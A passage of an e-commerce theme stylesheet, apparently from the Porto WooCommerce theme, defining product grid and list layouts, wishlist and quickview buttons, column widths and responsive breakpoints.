    line-height: 32px;

    height: 32px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: transparent;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e811';

}

ul.products li.product:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before {

    margin-left: 5px !important;

}

ul.products.grid li.product.show-outimage-q-onimage:hover .product-image, ul.products.grid li.product-category.show-outimage-q-onimage:hover .product-image {

    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);

}

ul.products.grid li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.grid li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.grid li.product.show-outimage-q-onimage .add-links .quickview, ul.products.grid li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    font-size: 18px;

    color: #666;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-size: 18px;

    color: #666;

    margin-bottom: 10px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 22px;

    margin-top: 12px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:hover {

    background: transparent;

    opacity: 0.8;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products.list li.product.show-outimage-q-onimage-alt:hover > div, ul.products.list li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: none;

}

ul.products.list li.product.show-outimage-q-onimage .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-size: 18px;

    color: #666;

    line-height: 18px;

}

ul.products.list li.product.show-outimage-q-onimage .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-top: 10px;

    margin-bottom: 22px !important;

}

ul.products.list li.product.show-outimage-q-onimage .price, ul.products.list li.product-category.show-outimage-q-onimage .price {

    margin-bottom: 0.75em;

}

ul.products.list li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.list li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: hidden;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

    border-color: #d8d8d6;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:hover {

    background: transparent;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div {

    left: -2.8em;

}

ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    right: -2.8em;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    opacity: 1;

    visibility: visible;

}

ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product.hover .add-links.no-effect .add_to_cart_button:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    opacity: 1;

}

ul.products li.product:hover .product-image .viewcart.added {

    display: block;

    opacity: 1;

}

ul.products li.product:hover .links-on-image .add-links-wrap .add-links .quickview {

    display: inline-block;

    opacity: 1;

}

ul.pcols-lg-8 {

    margin: 0 -3px;

}

ul.pcols-lg-8 li.product, ul.pcols-lg-8 li.product-category {

    width: 12.5%;

    padding: 0 3px;

}

ul.pwidth-lg-8 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-8 .add-links {

    font-size: 0.85em;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product.hover .add_to_cart_button, ul.pwidth-lg-8 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-7 {

    margin: 0 -3px;

}

ul.pcols-lg-7 li.product, ul.pcols-lg-7 li.product-category {

    width: 14.2857%;

    padding: 0 3px;

}

ul.pwidth-lg-7 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-7 .add-links {

    font-size: 0.9em;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product.hover .add_to_cart_button, ul.pwidth-lg-7 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-6 {

    margin: 0 -6px;

}

ul.pcols-lg-6 li.product, ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 6px;

}

ul.pwidth-lg-6 .product-image {

    font-size: 0.9em;

}

ul.pwidth-lg-6 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product.hover .add_to_cart_button, ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-5 {

    margin: 0 -8px;

}

ul.pcols-lg-5 li.product, ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 8px;

    /*&.show-outimage-q-onimage-alt{
 padding: 0 10px 10px;
 margin: 0 12px 15px;
 }*/

}

ul.pwidth-lg-5 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-5 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product.hover .add_to_cart_button, ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-4 {

    margin: 0 -10px;

}

ul.pcols-lg-4 li.product, ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 10px;

}

ul.pwidth-lg-4 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-4 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product.hover .add_to_cart_button, ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-3 {

    margin: 0 -12px;

}

ul.pcols-lg-3 li.product, ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 12px;

}

ul.pwidth-lg-3 .product-image {

    font-size: 1.2em;

}

ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product.hover .add_to_cart_button, ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-2 {

    margin: 0 -15px;

}

ul.pcols-lg-2 li.product, ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 15px;

}

ul.pwidth-lg-2 .product-image {

    font-size: 1.5em;

}

ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product.hover .add_to_cart_button, ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

@media (max-width: 1159px) {

    ul.pcols-md-6 {

        margin: 0 -3px;

    }

    ul.pcols-md-6 li.product, ul.pcols-md-6 li.product-category {

        width: 16.6667%;

        padding: 0 3px;

    }

    ul.pwidth-md-6 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-md-6 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more, ul.pwidth-md-6 li.product.hover .add_to_cart_button, ul.pwidth-md-6 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product.hover .add_to_cart_button:before, ul.pwidth-md-6 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-5 {

        margin: 0 -6px;

    }

    ul.pcols-md-5 li.product, ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 6px;

    }

    ul.pwidth-md-5 .product-image {

        font-size: 0.9em;

    }

    ul.pwidth-md-5 .add-links {

        font-size: 0.95em;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, ul.pwidth-md-5 li.product.hover .add_to_cart_button, ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-4 {

        margin: 0 -8px;

    }

    ul.pcols-md-4 li.product, ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 8px;

    }

    ul.pwidth-md-4 .product-image {

        font-size: 1em;

    }

    ul.pwidth-md-4 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, ul.pwidth-md-4 li.product.hover .add_to_cart_button, ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-3 {

        margin: 0 -10px;

    }

    ul.pcols-md-3 li.product, ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 10px;

    }

    ul.pwidth-md-3 .product-image {

        font-size: 1.15em;

    }

    ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, ul.pwidth-md-3 li.product.hover .add_to_cart_button, ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-2 {

        margin: 0 -12px;

    }

    ul.pcols-md-2 li.product, ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 12px;

    }

    ul.pwidth-md-2 .product-image {

        font-size: 1.4em;

    }

    ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, ul.pwidth-md-2 li.product.hover .add_to_cart_button, ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

.column2 ul.pcols-lg-6 {

    margin: 0 -3px;

}

.column2 ul.pcols-lg-6 li.product, .column2 ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 3px;

}

.column2 ul.pwidth-lg-6 .product-image {

    font-size: 0.75em;

}

.column2 ul.pwidth-lg-6 .add-links {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-5 {

    margin: 0 -5px;

}

.column2 ul.pcols-lg-5 li.product, .column2 ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 5px;

}

.column2 ul.pwidth-lg-5 .product-image {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-5 .add-links {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-4 {

    margin: 0 -7px;

}

.column2 ul.pcols-lg-4 li.product, .column2 ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 7px;

}

.column2 ul.pwidth-lg-4 .product-image {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-4 .add-links {

    font-size: 0.95em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-3 {

    margin: 0 -9px;

}

.column2 ul.pcols-lg-3 li.product, .column2 ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 9px;

}

.column2 ul.pwidth-lg-3 .product-image {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-2 {

    margin: 0 -12px;

}

.column2 ul.pcols-lg-2 li.product, .column2 ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 12px;

}

.column2 ul.pwidth-lg-2 .product-image {

    font-size: 1.2em;

}

.column2 ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

@media (max-width: 1159px) {

    .column2 ul.pcols-md-5 {

        margin: 0 -3px;

    }

    .column2 ul.pcols-md-5 li.product, .column2 ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 3px;

    }

    .column2 ul.pwidth-md-5 .product-image {

        font-size: 0.75em;

    }

    .column2 ul.pwidth-md-5 .add-links {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-4 {

        margin: 0 -5px;

    }

    .column2 ul.pcols-md-4 li.product, .column2 ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 5px;

    }

    .column2 ul.pwidth-md-4 .product-image {

        font-size: 0.8em;

    }

    .column2 ul.pwidth-md-4 .add-links {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    .column2 ul.pcols-md-3 {

        margin: 0 -7px;

    }

    .column2 ul.pcols-md-3 li.product, .column2 ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 7px;

    }

    .column2 ul.pwidth-md-3 .product-image {

        font-size: 0.9em;

    }

    .column2 ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    .column2 ul.pcols-md-2 {

        margin: 0 -10px;

    }

    .column2 ul.pcols-md-2 li.product, .column2 ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 10px;

    }

    .column2 ul.pwidth-md-2 .product-image {

        font-size: 1.1em;

    }

    .column2 ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

@media (max-width: 767px) {

    ul.pcols-xs-3, .column2 ul.pcols-xs-3 {

        margin: 0 -3px;

    }

    ul.pcols-xs-3 li.product, .column2 ul.pcols-xs-3 li.product, ul.pcols-xs-3 li.product-category, .column2 ul.pcols-xs-3 li.product-category {

        width: 33.3333%;

        padding: 0 3px;

    }

    ul.pwidth-xs-3 .product-image, .column2 ul.pwidth-xs-3 .product-image {

        font-size: 0.85em;

    }

    ul.pwidth-xs-3 .add-links, .column2 ul.pwidth-xs-3 .add-links {

        font-size: 0.85em;

    }

